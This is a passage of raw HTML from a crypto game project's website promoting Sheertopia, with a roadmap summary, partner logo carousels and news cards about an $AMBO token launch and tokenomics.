cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="SIGLO-XXI" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="SIGLO-XXI.png 1x" src="SIGLO-XXI.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.streetinsider.com/Globe+Newswire/Project+Lambo+Announces+New+Trailer+Release+of+Video+Games+through+AI+Technology/21253163.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Streetinsider" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Streetinsider.png 1x" src="Streetinsider.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="ucl-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="ucl-logo.png 1x" src="ucl-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable-x-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutabl-x-logo-gray.png 1x" src="immutabl-x-logo-gray.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div></section><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><section class="relative w-full h-full bottom-[-30px] overflow-hidden"><div class="absolute inset-0 z-30 transition-transform duration-300 group-hover:scale-110" style="background-image: url(&quot;bg-image-game.png&quot;); background-size: cover; background-position: center center;"><div class="absolute inset-0 z-30 bg-black/60"></div></div><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 lg:w-[80%] mx-auto flex-col py-24"><div class="z-50 aos-init" data-aos="zoom-in-down" data-aos-duration="700"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-3xl lg:text-[57px] text-shadow-primary font-bruno">Roadmap </h3></div><div class="flex flex-col items-center w-full z-50 border-gradient rounded-3xl my-12 h-full bg-black/40 bg-gradient-to-br from-black/20 to-black/0 aos-init" data-aos="zoom-in-up" data-aos-duration="700"><p class="h-ful mx-auto text-center text-white text-2xl py-12 leading-[40px] px-4 lg:px-12">The project aims to progressively introduce and enhance its offerings, including gameplay trailers, partnerships with gaming platforms, and the launch of various versions of the "Rise Of Sheertopia" game across different platforms. Additionally, it focuses on fundraising, community engagement, and expanding its digital footprint through NFTs, comic books, and mini-games. The roadmap culminates in the integration of advanced technologies like AR and VR, alongside community-driven decisions for future game development, showcasing a blend of innovation, growth, and user participation.</p></div></div></section><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><div class="w-full h-full mb-4 lg:mb-24"><div class="w-full h-auto p-4 container px-4 md:px-12 mx-auto py-12 flex flex-col items-center justify-center"><div class="flex items-center py-5 justify-center w-full"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">PROUD PARTNERS</h2></div><div class="w-full h-full hidden lg:block"><div class="w-full h-full flex flex-row w-full items-center justify-start"><a title="Carbon Browser" class="flex justify-center items-center z-30" href="https://carbon.website/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Creo Engine" class="flex justify-center items-center z-30" href="https://www.creoengine.com/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Polygon" class="flex justify-center items-center z-30" href="https://www.polygon.technology/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a><a title="Coinbound" class="flex justify-center items-center z-30" href="https://coinbound.io/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a><a title="Skale Network" class="flex justify-center items-center z-30" href="https://skale.space/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a><a title="weDevelopCrypto" class="flex justify-center items-center z-30" href="https://wedevelopcrypto.com/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a><a title=" kap-digital" class="flex justify-center items-center z-30" href="https://twitter.com/kap_digital" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="w-full h-full flex flex-row w-full  items-center justify-end mt-3"><a title="Lively-verse" class="flex justify-center items-center z-30" href="" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a><a title="Arqx" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/arq" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Arqx" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="uforika" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/uforika" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="uforika" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Supernormal" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/supernormal" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Supernormal" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/bitmetis" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="polygon" class="flex justify-center items-center z-30" href="https://www.polygon.com/gaming" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a><a title="immutable x" class="flex justify-center items-center z-30" href="https://www.immutable.com/blog/what-is-immutablex" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="immutable x" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div><div class="w-full h-full block lg:hidden"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: normal; --duration: 0s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://carbon.website/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.creoengine.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://coinbound.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://skale.space/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://wedevelopcrypto.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://twitter.com/kap_digital"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.arqx.ai/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Arqx" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.uforika.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="uforika" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.supernormal.art/nft/home"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://bitmetis.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.com/gaming"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable x" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: normal; --duration: 0s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://carbon.website/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.creoengine.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://coinbound.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://skale.space/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://wedevelopcrypto.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://twitter.com/kap_digital"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.arqx.ai/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Arqx" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.uforika.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="uforika" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.supernormal.art/nft/home"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://bitmetis.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.com/gaming"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable x" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div></div><section class="flex flex-col items-center py-12 w-full container mx-auto"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">Latest News</h2><div class="h-full w-full"><div class="swiper swiper-button swiper-initialized swiper-horizontal w-full text-white relative pb-12 swiper-backface-hidden" style="--swiper-pagination-color: #c23de5; --swiper-pagination-bullet-inactive-color: white; --swiper-pagination-bullet-inactive-opacity: 0.8; --swiper-pagination-bullet-size: 16px; --swiper-pagination-bullet-horizontal-gap: 6px;"><div class="swiper-wrapper" style="transform: translate3d(-1050.67px, 0px, 0px); transition-duration: 0ms; transition-delay: 0ms;"><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="0" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">$AMBO IDO: The next-gen P2E token Launch on Spores Network!</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="$AMBO IDO: The next-gen P2E token Launch on Spores Network! image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_hDE2uiidRgpGEJwDWiHyHw.jpg 640w, 1_hDE2uiidRgpGEJwDWiHyHw-2.jpg 750w, 1_hDE2uiidRgpGEJwDWiHyHw-7.jpg 828w, 1_hDE2uiidRgpGEJwDWiHyHw-6.jpg 1080w, 1_hDE2uiidRgpGEJwDWiHyHw-5.jpg 1200w, 1_hDE2uiidRgpGEJwDWiHyHw-3.jpg 1920w, 1_hDE2uiidRgpGEJwDWiHyHw-4.jpg 2048w, 1_hDE2uiidRgpGEJwDWiHyHw-1.jpg 3840w" src="1_hDE2uiidRgpGEJwDWiHyHw-1.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Stake your $AMBO tokens to unlock exclusive rewards, level up your gaming experience, and dive into the excitement of NFT upgrades! Plus, with governance rights, YOU shape the future of Sheertopia.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/ambo-ido-the-next-gen-p2e-token-launch-on-spores-network-0d03218e4d33?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-prev w-full h-auto my-12" data-swiper-slide-index="1" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Sheertopia — The Roadmap To The Future</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Sheertopia — The Roadmap To The Future image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_1goMuA_RQIRnY1t4RxMfJQ-3.jpg 640w, 1_1goMuA_RQIRnY1t4RxMfJQ-1.jpg 750w, 1_1goMuA_RQIRnY1t4RxMfJQ-4.jpg 828w, 1_1goMuA_RQIRnY1t4RxMfJQ-5.jpg 1080w, 1_1goMuA_RQIRnY1t4RxMfJQ-7.jpg 1200w, 1_1goMuA_RQIRnY1t4RxMfJQ-6.jpg 1920w, 1_1goMuA_RQIRnY1t4RxMfJQ-2.jpg 2048w, 1_1goMuA_RQIRnY1t4RxMfJQ.jpg 3840w" src="1_1goMuA_RQIRnY1t4RxMfJQ.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Additionally, the roadmap for Sheertopia has been designed considering the technological advancements and a prosperous future for the project, investors, and community members. Today, we will be looking at the milestones achieved and the upcoming launches and developments.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/sheertopia-the-roadmap-to-the-future-bb67f10df9c3?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-active w-full h-auto my-12" data-swiper-slide-index="2" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Navigating the Token Economy: Insights into $AMBO Tokenomics</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Navigating the Token Economy: Insights into $AMBO Tokenomics image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_6dropgB6vyrW8ibBF0e2ZA-3.jpg 640w, 1_6dropgB6vyrW8ibBF0e2ZA-2.jpg 750w, 1_6dropgB6vyrW8ibBF0e2ZA.jpg 828w, 1_6dropgB6vyrW8ibBF0e2ZA-6.jpg 1080w, 1_6dropgB6vyrW8ibBF0e2ZA-5.jpg 1200w, 1_6dropgB6vyrW8ibBF0e2ZA-4.jpg 1920w, 1_6dropgB6vyrW8ibBF0e2ZA-7.jpg 2048w, 1_6dropgB6vyrW8ibBF0e2ZA-1.jpg 3840w" src="1_6dropgB6vyrW8ibBF0e2ZA-1.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 